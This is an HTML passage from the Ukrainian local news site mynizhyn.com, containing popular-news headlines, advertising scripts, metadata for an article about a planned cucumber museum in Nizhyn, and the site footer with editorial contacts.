    <div class="attention-news__body">
        <div class="attention-news__head">
            <div class="attention-news__published">
                11.01.2026, 09:10</div>
            <div class="attention-news__views">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">5501</div>
            </div>
        </div>
                <a href="https://mynizhyn.com/news/misto-i-region/40552-nicna-ataka-rosiian-u-nizini-poskodzena-budivlia-civilnoyi-infrastrukturi.html" class="most-popular__title">Нічна атака росіян: у Ніжині пошкоджена будівля цивільної інфраструктури
            </a>
    </div>
</div>
                                                                                            <div class="attention-news__item">
    <a href="https://mynizhyn.com/news/misto-i-region/40766-a-ci-vi-znali-shho-v-nizini-kolis-diiala-vlasna-mitnicia.html" class="attention-news__img">

        <img
            srcset="/storage/thumbs/328/GOn/dQO/56La1xJy6xcVeCUMfBXfXyV8-meta0KTQvtGC0L4gMSAoMSkuanBn-.jpg 767w, /storage/thumbs/450/GOn/dQO/56La1xJy6xcVeCUMfBXfXyV8-meta0KTQvtGC0L4gMSAoMSkuanBn-.jpg 992w, /storage/thumbs/240/GOn/dQO/56La1xJy6xcVeCUMfBXfXyV8-meta0KTQvtGC0L4gMSAoMSkuanBn-.jpg 1200w"
            sizes="(max-width: 991px) calc(100vw - 20px),630px"
            src="/storage/thumbs/240/GOn/dQO/56La1xJy6xcVeCUMfBXfXyV8-meta0KTQvtGC0L4gMSAoMSkuanBn-.jpg" loading="lazy"
            alt="А чи ви знали, що в Ніжині колись діяла власна митниця?">
                    <div class="card__subinfo card__subinfo_photo"></div>
            </a>
    <div class="attention-news__body">
        <div class="attention-news__head">
            <div class="attention-news__published">
                25.01.2026, 17:28</div>
            <div class="attention-news__views">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">5425</div>
            </div>
        </div>
                <a href="https://mynizhyn.com/news/misto-i-region/40766-a-ci-vi-znali-shho-v-nizini-kolis-diiala-vlasna-mitnicia.html" class="most-popular__title">А чи ви знали, що в Ніжині колись діяла власна митниця?
            </a>
    </div>
</div>
                                            
                                        </div>
                                    </div>
                                                            </div>
                        </div>

                        <div class="row">

                                                    </div>
                        <div class="friks-sidebar">
                            <div class="row">
                                <div class="col-xl-12 col-lg-6 col-md-6 col-sm-6 col-12">
                                                                            <span class="banner-label frik ">Реклама:</span>
                                    
                                    <div class="friks-sidebar__item">
                                        <div class="frik">
            <noindex>
    
    <a href="#" target="_blank" rel="nofollow"><img src="/image/banners/280520211_AgrobudRed_300x360.gif"></a>

            </noindex>
    </div>


                                    </div>
                                </div>
                                <div class="col-xl-12 col-lg-6 col-md-6 col-sm-6 col-12">
                                    <div class="friks-sidebar__item">
                                        <div class="frik">
            <noindex>
    
    <a href="https://www.facebook.com/groups/608572865975833/?ref=share" rel="nofollow" target="_blank"><img src="/storage/banner_upload/mVN00JQAehXoci8pJVFe8dpRZsRk5P-metaR0lGLTk3NTllMzVhZmU5MjI0MjFlZjg5MWNmZWE4MzZkZTY1LmdpZg==-.gif"></a>


            </noindex>
    </div>


                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="friks-sidebar d-none-xs">
                            <div class="row">
                                <div class="col-xl-12 col-lg-6 col-md-6 col-sm-6 col-12">
                                                                            <span class="banner-label frik ">Реклама:</span>
                                                                        <div class="friks-sidebar__item">
                                        <div class="">
            <noindex>
    
    <!-- start content banner for mynizhyn.com content banner -->
<div id="adex-jsunit-8809">
    <script type="text/javascript">
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//bidder.smartytouch.co/jsunit?id=8809&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
        head.appendChild(script);
    </script>
</div>
<!-- end content banner for mynizhyn.com content banner -->

            </noindex>
    </div>


                                    </div>
                                </div>
                                <div class="col-xl-12 col-lg-6 col-md-6 col-sm-6 col-12">
                                    <div class="friks-sidebar__item">
                                        
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <!-- end sidebar -->
            </div>
            <div class="friks-row">
                <div class="row">
                                            <span class="banner-label col-lg-12 ">Реклама:</span>
                                        <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                        <div class="">
            <noindex>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Nizhyn_B14-B16 -->
<ins class="adsbygoogle"
     style="display:inline-block; width:100%; height:100px"
     data-ad-client="ca-pub-2398199768100960"
     data-ad-slot="2755930471"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

            </noindex>
    </div>


                    </div>
                    <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                        <div class="">
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Nizhyn_B14-B16 -->
<ins class="adsbygoogle"
     style="display:inline-block; width:100%; height:100px"
     data-ad-client="ca-pub-2398199768100960"
     data-ad-slot="2755930471"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

    </div>


                    </div>
                    <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                        <div class="">
            <noindex>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Nizhyn_B14-B16 -->
<ins class="adsbygoogle"
     style="display:inline-block; width:100%; height:100px"
     data-ad-client="ca-pub-2398199768100960"
     data-ad-slot="2755930471"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

            </noindex>
    </div>


                    </div>
                </div>
            </div>
        </div>
    </main>

    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://mynizhyn.com/news/misto-i-region/26289-u-nizhini-planuyut-stvoriti-muzei-ogirka-sho-vidomo.html"
      },
      "headline": "У Ніжині планують створити музей огірка: що відомо",
      "image": [
        "https://mynizhyn.com/image/news_small/2023/01/05_111546_news2_322487274_3056450084648936_4441424317479939686_n.jpg"
      ],
      "datePublished": "2023-01-05T11:15:46+02:00",
      "dateModified": "2023-01-05T11:15:46+02:00",
      "author": {
        "@type": "Person",
        "name": "mynizhyn.com",
        "url": "https://mynizhyn.com"
      },
      "publisher": {
        "@type": "Organization",
        "name": "mynizhyn.com"
      }
    }
    </script>

        
    
<!-- begin footer -->
<footer class="footer">
    <div class="container-xl">
        <div class="row">
            <div class="col-xl-4 col-lg-12 col-12">
                <div class="footer__header">
                    <div class="footer__head">
                                                    <a href="/" class="footer__logo">
                                <svg width="210" height="19" viewBox="0 0 210 19" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M205.111 17.64V10.8126C205.138 10.3626 205.048 9.91329 204.85 9.5076C204.751 9.357 204.612 9.2364 204.449 9.15895C204.285 9.0815 204.104 9.05017 203.923 9.0684C203.687 9.06662 203.452 9.11703 203.237 9.216C203.019 9.31947 202.818 9.45746 202.644 9.6246C202.479 9.78456 202.331 9.95998 202.2 10.1484V17.64H197.334V10.8126C197.363 10.3617 197.27 9.91133 197.066 9.5076C196.966 9.357 196.826 9.23651 196.661 9.15912C196.497 9.08173 196.315 9.05037 196.134 9.0684C195.899 9.06655 195.666 9.11957 195.455 9.2232C195.242 9.32993 195.046 9.46764 194.874 9.6318C194.695 9.80203 194.536 9.99092 194.398 10.1952V17.64H189.53V5.2578L193.585 5.04L193.793 7.1064H194.186C194.488 6.68766 194.841 6.30741 195.236 5.9742C195.639 5.63598 196.095 5.36652 196.586 5.1768C197.132 4.97156 197.712 4.87079 198.295 4.8798C199.11 4.83138 199.915 5.07963 200.56 5.5782C201.022 5.99348 201.36 6.52627 201.539 7.119H201.818C202.137 6.69372 202.507 6.30921 202.921 5.9742C203.345 5.63484 203.821 5.36559 204.331 5.1768C204.897 4.97208 205.495 4.87145 206.098 4.8798C206.628 4.84439 207.16 4.92247 207.657 5.10878C208.155 5.29508 208.606 5.58528 208.981 5.9598C209.719 6.88808 210.077 8.05829 209.986 9.2376V17.64H205.107H205.111ZM184.083 17.1396C182.887 17.7472 181.556 18.0432 180.214 18C179.111 18.0228 178.013 17.8397 176.978 17.46C176.135 17.1488 175.371 16.6572 174.74 16.02C174.161 15.4194 173.719 14.7026 173.442 13.9176C173.162 13.1205 173.02 12.2816 173.024 11.4372C173.005 10.2776 173.274 9.13129 173.808 8.1C174.341 7.105 175.16 6.2904 176.161 5.76C177.381 5.14319 178.74 4.84525 180.108 4.8942C181.186 4.87116 182.261 5.04064 183.279 5.3946C184.117 5.69233 184.879 6.16982 185.511 6.7932C186.098 7.38421 186.547 8.09565 186.827 8.8776C187.12 9.69988 187.266 10.5667 187.258 11.439C187.279 12.6101 187.003 13.7676 186.456 14.805C185.913 15.7986 185.088 16.6111 184.083 17.1414V17.1396ZM182.028 9.8838C181.876 9.50142 181.615 9.17085 181.279 8.9316C180.934 8.71329 180.532 8.60141 180.123 8.61006C179.714 8.6187 179.317 8.7475 178.982 8.9802C178.645 9.24152 178.387 9.59039 178.238 9.9882C178.062 10.4479 177.976 10.9366 177.984 11.4282C177.98 11.9078 178.066 12.384 178.238 12.8322C178.391 13.2421 178.65 13.6046 178.989 13.8834C179.333 14.1558 179.762 14.2981 180.202 14.2848C180.63 14.2995 181.048 14.1566 181.377 13.8834C181.699 13.6011 181.94 13.2382 182.073 12.8322C182.229 12.3803 182.306 11.9056 182.302 11.4282C182.317 10.9003 182.224 10.3749 182.028 9.8838ZM169.447 9.099C169.098 8.98383 168.74 8.89714 168.377 8.8398C168.109 8.79809 167.839 8.77524 167.568 8.7714C167.223 8.75535 166.878 8.80842 166.554 8.92747C166.23 9.04651 165.933 9.22911 165.681 9.4644C165.44 9.71216 165.253 10.0064 165.131 10.329C165.009 10.6517 164.955 10.9957 164.972 11.34C164.96 11.8634 165.095 12.3796 165.363 12.8304C165.635 13.2652 166.03 13.6112 166.498 13.8258C167.058 14.0788 167.669 14.2019 168.285 14.1858C168.588 14.1862 168.891 14.1591 169.19 14.1048C169.487 14.0511 169.779 13.9691 170.061 13.86C170.351 13.7472 170.63 13.6086 170.895 13.446L171.092 17.37C170.753 17.4932 170.405 17.5924 170.051 17.667C169.623 17.7557 169.19 17.8194 168.754 17.8578C168.271 17.9034 167.728 17.9262 167.124 17.9262C165.786 17.967 164.458 17.6828 163.256 17.0982C162.245 16.5894 161.405 15.7979 160.841 14.8212C160.274 13.7995 159.988 12.6471 160.012 11.4804C159.99 10.3105 160.248 9.15211 160.763 8.1C161.263 7.10906 162.055 6.29294 163.033 5.76C164.214 5.1519 165.533 4.85797 166.862 4.9068C167.385 4.9068 167.909 4.94168 168.428 5.0112C168.927 5.07687 169.422 5.1761 169.908 5.3082C170.334 5.42141 170.747 5.577 171.141 5.7726L170.805 9.6984C170.371 9.4579 169.917 9.25727 169.447 9.099ZM154.208 18C153.686 18.0148 153.169 17.8957 152.707 17.6544C152.305 17.4381 151.971 17.1146 151.742 16.7202C151.514 16.3185 151.398 15.8637 151.406 15.4026C151.396 15.0626 151.458 14.7244 151.589 14.41C151.719 14.0955 151.915 13.8118 152.162 13.5774C152.444 13.3277 152.772 13.1355 153.128 13.012C153.484 12.8884 153.861 12.8359 154.237 12.8574C154.757 12.843 155.272 12.9555 155.738 13.185C156.14 13.3888 156.477 13.7006 156.71 14.085C156.992 14.5862 157.104 15.1646 157.029 15.734C156.954 16.3035 156.696 16.8337 156.293 17.2458C156.015 17.5055 155.687 17.7063 155.329 17.836C154.97 17.9657 154.589 18.0215 154.208 18ZM141.132 15.0066C140.484 14.0994 139.782 13.11 139.025 12.0384L136.505 8.523H136.143V17.64H131.118V0H135.763C136.502 1.0476 137.19 2.019 137.829 2.9142C138.467 3.8094 139.107 4.7148 139.748 5.6304L142.213 9.1062H142.591V0H147.604V17.64H143.017C142.407 16.7916 141.779 15.9138 141.132 15.0066ZM126.375 4.6386L122.827 11.5344V17.64H117.438V11.565L113.837 4.653C113.436 3.8778 113.051 3.1356 112.682 2.4264C112.313 1.7172 111.889 0.9084 111.41 0H117.516C117.751 0.6192 117.949 1.1532 118.109 1.602C118.27 2.0508 118.424 2.4768 118.573 2.88C118.72 3.2796 118.885 3.7188 119.069 4.1976L119.93 6.5376H120.349L121.21 4.2606C121.411 3.7578 121.592 3.2982 121.753 2.8818C121.915 2.4654 122.08 2.0322 122.249 1.5822C122.417 1.1274 122.618 0.6 122.852 0H128.75C128.359 0.7752 127.961 1.5552 127.555 2.34L126.375 4.6386ZM103.667 14.9256V10.8864H97.8741V17.64H92.485V0H97.8741V6.66H103.667V0H109.056V17.64H103.667V14.9256ZM72.8761 15.0192C73.2852 14.5332 73.742 13.9824 74.2465 13.3668C74.7509 12.7512 75.2596 12.1284 75.7725 11.4984C76.2854 10.8672 76.7597 10.2876 77.1954 9.7596L81.7881 4.194H73.1893V0H89.0418V3.3768L87.1229 5.6592L85.2584 7.8804L80.5752 13.4478H89.1993V17.64H72.8761V15.0192ZM64.1651 14.9256V0H69.6574V17.64H64.1651V14.9256ZM53.6655 15.0066C53.0174 14.0994 52.315 13.11 51.5583 12.0384L49.0439 8.523H48.6818V17.64H43.6565V0H48.3017C49.0403 1.0476 49.7276 2.019 50.3636 2.9142C50.9996 3.8094 51.6392 4.7148 52.2825 5.6304L54.748 9.1062H55.1264V0H60.1499V17.64H55.5554C54.946 16.7916 54.3178 15.9138 53.6709 15.0066H53.6655ZM38.9136 4.6386L35.3673 11.5362V17.64H29.9763V11.565L26.3757 4.653C25.9738 3.8766 25.5888 3.1338 25.2207 2.4246C24.8526 1.7154 24.4284 0.9072 23.9481 0H30.0541C30.2895 0.6192 30.4874 1.1532 30.6479 1.602C30.8084 2.0508 30.9629 2.4768 31.1113 2.88C31.2586 3.2796 31.4239 3.7188 31.6073 4.1976L32.4708 6.5322H32.889L33.738 4.2552C33.9384 3.7524 34.1194 3.2928 34.2811 2.8764C34.4428 2.46 34.6082 2.0268 34.7771 1.5768C34.9509 1.1256 35.1555 0.6 35.3908 0H41.2887C40.8977 0.7752 40.4994 1.5552 40.0939 2.34L38.9136 4.6386ZM17.594 14.6412C17.4733 13.6968 17.3581 12.8082 17.2483 11.9754L16.7794 8.4132H16.4264L15.2262 12.24C14.9305 13.188 14.6366 14.1198 14.3446 15.0354C14.0525 15.951 13.7768 16.8192 13.5173 17.64H9.98184C9.76823 17.0964 9.55039 16.5216 9.32833 15.9156C9.10627 15.3096 8.87817 14.6952 8.64405 14.0724C8.41354 13.4508 8.18062 12.84 7.94528 12.24L6.50974 8.4132H6.15854L5.70055 11.9394C5.59676 12.7794 5.48392 13.6794 5.36202 14.6394C5.24013 15.5994 5.10979 16.5996 4.97101 17.64H0C0.120685 16.7412 0.24137 15.8316 0.362054 14.9112C0.482739 13.9908 0.611268 12.9948 0.747642 11.9232L1.54416 5.9598C1.68295 4.8954 1.81329 3.8832 1.93518 2.9232C2.05707 1.9632 2.1862 0.9888 2.32258 0H7.75339C8.10097 0.8748 8.42923 1.7016 8.73818 2.4804L9.66142 4.8006L11.4807 9.378H11.8211L13.53 4.8132C13.8256 4.038 14.1147 3.2712 14.3971 2.5128C14.6795 1.7544 14.9909 0.9168 15.3312 0H20.6805C20.8193 0.9816 20.9545 1.9506 21.086 2.907L21.5042 5.967L22.3333 11.9502C22.4721 13.023 22.6049 14.0106 22.7316 14.913C22.8583 15.8154 22.9796 16.7244 23.0954 17.64H17.9796C17.8493 16.5852 17.7207 15.5856 17.594 14.6412Z"/></svg>
                            </a>
                        
                        <ul class="footer__social">
            <li class="footer__social-item">
            <a href="https://www.facebook.com/mynizhyn" class="footer__social-link">
                <svg class="icon__social">
                    <use href="#icon-facebook"></use>
                </svg>
            </a>
        </li>
    
            <li class="footer__social-item">
            <a href="https://t.me/My_Nizhyn" class="footer__social-link">
                <svg class="icon__social">
                    <use href="#icon-tele"></use>
                </svg>
            </a>
        </li>
                 <li class="footer__social-item">
            <a href="https://invite.viber.com/?g2=AQBFoTKs%2BdSB0U%2FIkfKPifgbduqOl8fm8BHRfIFvn1iUoIfO6Ht%2B%2FKa8VwgVBpiE" class="footer__social-link">
                <svg class="icon__social">
                    <use href="#icon-viber"></use>
                </svg>
            </a>
        </li>
                <li class="footer__social-item">
            <a href="https://www.instagram.com/mynizhyn/" class="footer__social-link">
                <svg class="icon__social">
                    <use href="#icon-inst"></use>
                </svg>
            </a>
        </li>
                <li class="footer__social-item">
            <a href="https://www.youtube.com/@Mynizhyncom" class="footer__social-link">
                <svg class="icon__social">
                    <use href="#icon-youtube"></use>
                </svg>
            </a>
        </li>
        </ul>


                    </div>

                    <div class="footer__follow">
    <div class="footer__follow-subtitle">Підписатися на новини</div>
    <form action="https://mynizhyn.com/subscribe" method="post" class="footer__follow-form subscribe">
        <div class="footer__follow-form-wrap">
            <div class="input__wrap js-mail-subscribe">
                <input type="email" name="mail-subscribe" class="footer__follow-input" required>
                <span class="floating-label">E-mail</span>
                <div class="invalid-feedback "></div>
            </div>
            <button type="submit" class="footer__follow-button">
                <svg class="footer__mail-icon" width="36" height="36">
                    <use href="#icon-mail"></use>
                </svg>
            </button>
        </div>
    </form>
</div>
                </div>
            </div>
            <div class="clearfix"></div>
            <div class="col-xl-3 col-lg-6 col-md-6 col-sm-12 col-12">
                <ul class="footer__nav">
                                                    <li class="footer__nav-item">
                                <a href="/page/24-pro-proekt.html"
                                                                      class="footer__nav-link">Про проєкт</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="/authors"
                                                                      class="footer__nav-link">Автори</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="/page/reklamodateljam.html"
                                                                      class="footer__nav-link">Рекламодавцям</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="#"
                                                                          onclick="window.showFormAdmin();return false;"
                                                                      class="footer__nav-link">Повідомити про помилку</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="#"
                                                                          onclick="window.showFormAdmin();return false;"
                                                                      class="footer__nav-link">Додати свою інформацію</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="/tests"
                                                                      class="footer__nav-link">Тести</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="https://slavutych.info/"
                                                                      class="footer__nav-link">Новини Славутича</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="https://mistosumy.com/"
                                                                      class="footer__nav-link">Новини Сум</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="https://pechera.info/"
                                                                      class="footer__nav-link">Новини Чернігова</a>
                            </li>
                                        </ul>
            </div>
            <div class="clearfix"></div>
            <div class="col-xl-4 offset-xl-1 col-lg-6 col-md-6 col-sm-12 col-12">
                <div class="footer__contacts">
    <div class="row">
        <div class="col-xl-12 col-lg-12 col-md-12 col-sm-6 col-12">
                <div class="footer__contacts-item">
                <div class="footer__contacts-title">Редакція:</div>
                <div class="footer__contacts-email">
                    <div class="footer__contacts-subtitle">E-mail:</div>
                    <div class="footer__contacts-mails">
                        <a href="mailto:mynizhyn.com@gmail.com">mynizhyn.com@gmail.com</a>
                    </div>
                </div>
                <div class="footer__contacts-tel">
                    <div class="footer__contacts-subtitle">Тел./факс:</div>
                    <div class="footer__contacts-phones">
                                                    <a href="tel:380463122200">+38 (04631) 222-00</a>
                                            </div>
                </div>
                    <div class="footer__contacts-tel flex-column">
                        <div class="footer__contacts-subtitle">Адреса для листування:</div>
                        <div class="footer__contacts-phones footer__contacts-subtitle footer__private">
                            <p>14013, м. Чернігів, проспект Перемоги, 114</p>
                        </div>

                    </div>
            </div>
        </div>
        <div class="col-xl-12 col-lg-12 col-md-12 col-sm-6 col-12">
                <div class="footer__contacts-item">
                <div class="footer__contacts-title">З питань реклами:</div>
                <div class="footer__contacts-email">
                    <div class="footer__contacts-subtitle">E-mail:</div>
                    <div class="footer__contacts-mails">
                                                    <a href="mailto:reklama@cmg.cn.ua">reklama@cmg.cn.ua</a>
                                            </div>
                </div>
                <div class="footer__contacts-tel">
                    <div class="footer__contacts-subtitle">Телефон:</div>
                    <div class="footer__contacts-phones">
                                                    <a href="tel:380462653653">+38 (0462) 653-653 (центральний офіс)</a>
                                                    <a href="tel:380463122200">+38 (04631) 222-00 (ніжинський офіс)</a>
                                            </div>
                </div>
            </div>
        </div>
    </div>
</div>

            </div>

        </div>
        <div class="row">
            <div class="col-md-12">
                <div class="partner-info">
                    <svg width="220" height="57" viewBox="0 0 220 57" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_5717_6155)">
                        <path d="M14.8353 28.105C7.68467 28.105 1.87264 33.9193 1.87264 41.092C1.87264 44.6201 3.27521 47.8184 5.55131 50.159L0.84082 54.079H14.8503C21.9867 54.0627 27.7669 48.2547 27.7669 41.092C27.7669 33.9294 21.9718 28.1214 14.8353 28.105Z" fill="#E7001D"/>
                        <path d="M7.43652 41.0925C7.43652 42.035 8.21748 42.7991 9.18084 42.7991C10.1442 42.7991 10.9251 42.0358 10.9251 41.0933C10.9251 40.1508 10.1442 39.3867 9.18084 39.3867C8.21748 39.3867 7.43652 40.15 7.43652 41.0925Z" fill="white"/>
                        <path d="M13.3662 41.0925C13.3662 42.035 14.1472 42.7991 15.1105 42.7991C16.0739 42.7991 16.8548 42.0358 16.8548 41.0933C16.8548 40.1508 16.0739 39.3867 15.1105 39.3867C14.1472 39.3867 13.3662 40.15 13.3662 41.0925Z" fill="white"/>
                        <path d="M19.2949 41.0925C19.2949 42.035 20.0759 42.7991 21.0392 42.7991C22.0026 42.7991 22.7835 42.0358 22.7835 41.0933C22.7835 40.1508 22.0026 39.3867 21.0392 39.3867C20.0759 39.3867 19.2949 40.15 19.2949 41.0925Z" fill="white"/>
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M25.9302 2.13037H37.1272L52.5062 46.6048C53.4549 48.5547 55.3774 49.9465 57.6437 50.152H58.5649V54.0784H36.8503V50.152H42.5358L25.9302 2.13037Z" fill="white"/>
                        <path d="M74.4913 12.9999L77.9958 3.34191H79.3065L82.8179 12.9999H81.3623L80.5552 10.7441H76.7679L75.9745 12.9999H74.4913ZM77.1956 9.49542H80.1068L78.9547 6.2462C78.9225 6.15882 78.888 6.05994 78.8512 5.94956C78.8144 5.83459 78.7776 5.72191 78.7409 5.61153C78.7041 5.50116 78.6765 5.40458 78.6581 5.32179C78.6351 5.40458 78.6052 5.50116 78.5684 5.61153C78.5362 5.72191 78.5017 5.83459 78.4649 5.94956C78.4281 6.05994 78.3936 6.15882 78.3614 6.2462L77.1956 9.49542ZM86.6002 13.1655C85.9794 13.1655 85.4436 13.0183 84.9929 12.724C84.5468 12.425 84.2019 12.0019 83.9581 11.4546C83.719 10.9027 83.5994 10.2451 83.5994 9.48162C83.5994 8.71818 83.7213 8.06052 83.965 7.50863C84.2133 6.95675 84.5652 6.53134 85.0205 6.2324C85.4758 5.93346 86.0185 5.784 86.6485 5.784C87.297 5.784 87.842 5.93346 88.2835 6.2324C88.7296 6.53134 89.0515 6.97055 89.2493 7.55002L87.9524 8.00533C87.8374 7.70639 87.6695 7.47644 87.4488 7.31547C87.228 7.15451 86.9659 7.07402 86.6623 7.07402C86.1334 7.07402 85.7241 7.28328 85.4344 7.70179C85.1447 8.12031 84.9998 8.71358 84.9998 9.48162C84.9998 10.2359 85.1424 10.8223 85.4275 11.2408C85.7126 11.6547 86.1127 11.8616 86.6278 11.8616C86.9636 11.8616 87.251 11.772 87.4902 11.5926C87.7339 11.4132 87.9064 11.1557 88.0076 10.82L89.2976 11.2339C89.1136 11.8593 88.7894 12.3376 88.3249 12.6688C87.8604 12.9999 87.2855 13.1655 86.6002 13.1655ZM93.4588 13.1655C92.4838 13.1655 91.7158 12.8366 91.1547 12.179C90.5936 11.5167 90.3131 10.6176 90.3131 9.48162C90.3131 8.72278 90.4395 8.06742 90.6925 7.51553C90.95 6.96365 91.3134 6.53824 91.7825 6.2393C92.2562 5.93576 92.8149 5.784 93.4588 5.784C94.1073 5.784 94.6661 5.93346 95.1352 6.2324C95.6089 6.52674 95.9722 6.94985 96.2251 7.50173C96.4781 8.05362 96.6045 8.70898 96.6045 9.46782C96.6045 10.2313 96.4758 10.8889 96.2182 11.4408C95.9653 11.9927 95.6043 12.4181 95.1352 12.7171C94.6661 13.016 94.1073 13.1655 93.4588 13.1655ZM93.4588 11.8685C94.0107 11.8685 94.4407 11.657 94.7488 11.2339C95.0616 10.8108 95.2179 10.2221 95.2179 9.46782C95.2179 8.71358 95.0616 8.1249 94.7488 7.70179C94.4407 7.27868 94.0107 7.06713 93.4588 7.06713C92.9069 7.06713 92.4746 7.27868 92.1619 7.70179C91.8537 8.1249 91.6997 8.71818 91.6997 9.48162C91.6997 10.2313 91.8537 10.8177 92.1619 11.2408C92.4746 11.6593 92.9069 11.8685 93.4588 11.8685ZM98.0871 12.9999V5.94956H99.4599V11.7996H102.675V5.94956H104.047V12.9999H98.0871ZM103.82 15.2764V12.9999H103.13V11.7996H105.193V14.6487L103.82 15.2764ZM106.445 12.9999V5.94956H107.818V12.9999H106.445ZM107.128 4.7975C106.898 4.7975 106.7 4.71702 106.535 4.55605C106.374 4.39049 106.293 4.19273 106.293 3.96278C106.293 3.72823 106.374 3.52817 106.535 3.3626C106.696 3.19704 106.893 3.11426 107.128 3.11426C107.367 3.11426 107.567 3.19704 107.728 3.3626C107.889 3.52817 107.969 3.72823 107.969 3.96278C107.969 4.19733 107.889 4.39509 107.728 4.55605C107.567 4.71702 107.367 4.7975 107.128 4.7975ZM111.711 13.1655C110.943 13.1655 110.338 12.9562 109.897 12.5377C109.46 12.1146 109.241 11.5397 109.241 10.8131C109.241 10.344 109.352 9.93462 109.572 9.5851C109.793 9.23557 110.104 8.96653 110.504 8.77797C110.908 8.58481 111.382 8.48823 111.925 8.48823C112.256 8.48823 112.569 8.52272 112.863 8.59171C113.162 8.66069 113.436 8.76417 113.684 8.90214V8.42614C113.684 7.92945 113.564 7.56382 113.325 7.32927C113.086 7.09012 112.72 6.97055 112.228 6.97055C111.888 6.97055 111.536 7.03263 111.173 7.15681C110.814 7.28098 110.467 7.45574 110.131 7.6811L109.731 6.55663C110.104 6.31288 110.522 6.12432 110.987 5.99095C111.456 5.85298 111.922 5.784 112.387 5.784C113.261 5.784 113.914 6.00015 114.346 6.43246C114.783 6.86477 115.001 7.51093 115.001 8.37095V12.9999H113.684V12.379C113.422 12.632 113.12 12.8274 112.78 12.9654C112.44 13.0988 112.083 13.1655 111.711 13.1655ZM111.959 11.9789C112.272 11.9789 112.578 11.9076 112.877 11.7651C113.18 11.6179 113.449 11.4132 113.684 11.1511V10.0611C113.463 9.93232 113.212 9.83115 112.932 9.75756C112.651 9.68398 112.382 9.64718 112.125 9.64718C111.637 9.64718 111.253 9.75296 110.973 9.96452C110.692 10.1715 110.552 10.4566 110.552 10.82C110.552 11.1787 110.676 11.4615 110.924 11.6685C111.173 11.8754 111.518 11.9789 111.959 11.9789ZM116.706 12.9999V5.94956H118.078V11.7996H121.293V5.94956H122.666V12.9999H116.706ZM122.438 15.2764V12.9999H121.748V11.7996H123.811V14.6487L122.438 15.2764ZM125.063 12.9999V5.94956H126.436V12.9999H125.063ZM125.746 4.7975C125.516 4.7975 125.319 4.71702 125.153 4.55605C124.992 4.39049 124.912 4.19273 124.912 3.96278C124.912 3.72823 124.992 3.52817 125.153 3.3626C125.314 3.19704 125.512 3.11426 125.746 3.11426C125.986 3.11426 126.186 3.19704 126.347 3.3626C126.508 3.52817 126.588 3.72823 126.588 3.96278C126.588 4.19733 126.508 4.39509 126.347 4.55605C126.186 4.71702 125.986 4.7975 125.746 4.7975ZM132.309 12.9999V10.5164H130.488C130.001 10.5164 129.573 10.4221 129.205 10.2336C128.837 10.0404 128.55 9.77136 128.343 9.42643C128.14 9.0815 128.039 8.68139 128.039 8.22608C128.039 7.77078 128.14 7.37296 128.343 7.03263C128.55 6.68771 128.835 6.42096 129.198 6.2324C129.566 6.04384 129.996 5.94956 130.488 5.94956H133.682V12.9999H132.309ZM127.522 12.9999L129.84 9.86104H131.454L129.15 12.9999H127.522ZM130.626 9.34365H132.309V7.12231H130.626C130.263 7.12231 129.971 7.22349 129.75 7.42585C129.534 7.62821 129.426 7.89725 129.426 8.23298C129.426 8.57331 129.534 8.84465 129.75 9.04701C129.971 9.24477 130.263 9.34365 130.626 9.34365ZM75.1674 31.9999V22.3419H76.5609V26.3431H80.9622V22.3419H82.3557V31.9999H80.9622V27.6607H76.5609V31.9999H75.1674ZM87.1434 32.1655C86.4857 32.1655 85.9178 32.0091 85.4395 31.6964C84.9658 31.3836 84.6001 30.949 84.3426 30.3925C84.0896 29.8361 83.9632 29.1945 83.9632 28.4678C83.9632 27.6952 84.0942 27.0352 84.3564 26.488C84.6231 25.9361 84.9934 25.5153 85.4671 25.2255C85.9454 24.9312 86.5041 24.784 87.1434 24.784C87.6861 24.784 88.1805 24.9036 88.6266 25.1427C89.0773 25.3773 89.436 25.7429 89.7028 26.2396C89.9741 26.7317 90.1098 27.3641 90.1098 28.1367C90.1098 28.2471 90.1052 28.3805 90.096 28.5368C90.0914 28.6886 90.0799 28.845 90.0615 29.0059H85.3498C85.3866 29.3968 85.4808 29.7418 85.6326 30.0407C85.789 30.335 85.9959 30.565 86.2535 30.7306C86.511 30.8961 86.8146 30.9789 87.1641 30.9789C87.4722 30.9789 87.7528 30.926 88.0057 30.8202C88.2587 30.7099 88.4955 30.5397 88.7163 30.3098L89.5165 31.1721C89.2406 31.4618 88.9025 31.701 88.5024 31.8895C88.1023 32.0735 87.6493 32.1655 87.1434 32.1655ZM85.3429 27.8608H88.7439C88.7347 27.4882 88.6657 27.1617 88.5369 26.8812C88.4127 26.596 88.2311 26.373 